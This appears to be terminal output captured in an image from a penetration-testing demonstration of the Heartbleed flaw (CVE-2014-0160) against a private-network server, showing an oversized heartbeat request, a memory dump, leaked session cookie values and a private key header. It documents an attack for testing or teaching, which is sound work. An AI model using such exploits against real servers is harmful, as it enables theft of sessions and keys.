 kali@pentest: ~ (Heartbleed Memory Dump PoC)
[*] Connecting to 192.168.20.12:443 with TLS 1.2 Heartbeat...
[+] Sending Heartbeat request: length=64KB...
[+] Memory dump received (65535 bytes) from process buffer!
[!] Leaked Data Snippet: Cookie: PHPSESSID=9a8f21b7c6; auth_user=admin_relay;
[!] Private RSA Key Header identified in heap dump: -----BEGIN RSA PRIVATE KEY-----
[HIGH] Vulnerability CVE-2014-0160 CONFIRMED!